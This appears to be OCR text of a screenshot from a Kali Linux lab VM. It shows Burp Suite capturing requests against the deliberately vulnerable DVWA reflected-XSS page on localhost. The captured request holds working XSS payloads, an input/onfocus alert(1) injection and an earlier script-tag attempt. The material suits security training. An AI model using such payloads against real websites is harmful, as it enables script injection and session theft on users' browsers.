 File Edit View VM Tabs Help
LLM-Kali
1 2 3 4
22:59
Vulnerability: Reflected C
127.0.0.1/DVWA/vulnerabilities/xss_r/?name=<input+autofocus+onfo
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
127.0.0.1
1
OK
Burp Project Intruder Repeater View Help Burp Suite Professional v2026.2.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Extensions Discover
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS and image content; hiding specific extensions Search Filter on
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes
32 http://127.0.0.1 GET /DVWA/vulnerabilities/xss_r/?nam... ✓ 200 5125 HTML Vulnerability: Reflecte...
33 http://127.0.0.1 GET /DVWA/vulnerabilities/view_sourc... ✓ 200 3400 HTML php Damn Vulnerable We...
34 http://detectportal.firefox.c... GET /success.txt?ipv6 ✓ 200 376 text txt
35 http://detectportal.firefox.c... GET /success.txt?ipv4 ✓ 200 376 text txt
36 http://127.0.0.1 GET /DVWA/vulnerabilities/xss_r/?nam... ✓ 200 5118 HTML Vulnerability: Reflecte...
37 http://127.0.0.1 GET /DVWA/vulnerabilities/xss_r/?nam... ✓ 200 5118 HTML Vulnerability: Reflecte...
38 http://127.0.0.1 GET /DVWA/vulnerabilities/xss_r/?nam... ✓ 200 5145 HTML Vulnerability: Reflecte...
39 http://127.0.0.1 GET /DVWA/vulnerabilities/xss_r/x 404 527 HTML 404 Not Found
40 http://127.0.0.1 GET /DVWA/vulnerabilities/xss_r/?nam... ✓ 200 5128 HTML Vulnerability: Reflecte...
41 http://127.0.0.1 GET /DVWA/vulnerabilities/xss_r/?nam... ✓ 200 5151 HTML Vulnerability: Reflecte...
Request
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/xss_r/?name=
%3Cinput+autofocus+onfocus%3Dalert%281%29%3E HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer:
http://127.0.0.1/DVWA/vulnerabilities/xss_r/?name=DangK
hoa%23%3Cscript%3Ealert%281%29%3C%2Fscript%3E+
9 Cookie: PHPSESSID=vr7tf6tdch3vdvh046prrs4e8a; security=
high
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 18 Sep 2026 02:59:50 GMT
3 Server: Apache/2.4.68 (Debian)
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 X-XSS-Protection: 0
8 Vary: Accept-Encoding
9 Content-Length: 4802
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html;charset=utf-8
13
14 <!DOCTYPE html>
15
16 <html lang="en-GB">
17
18 <head>
19 <meta http-equiv="Content-Type" content="text/html;
charset=UTF-8" />
20
21 <title>
Vulnerability: Reflected Cross Site Scripting (XSS) ::
Damn Vulnerable Web Application (DVWA)
</title>
22
Search 0 highlights
Inspector
Notes
Event log (6) All issues (12) Memory: 168.0MB of 972.0MB
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.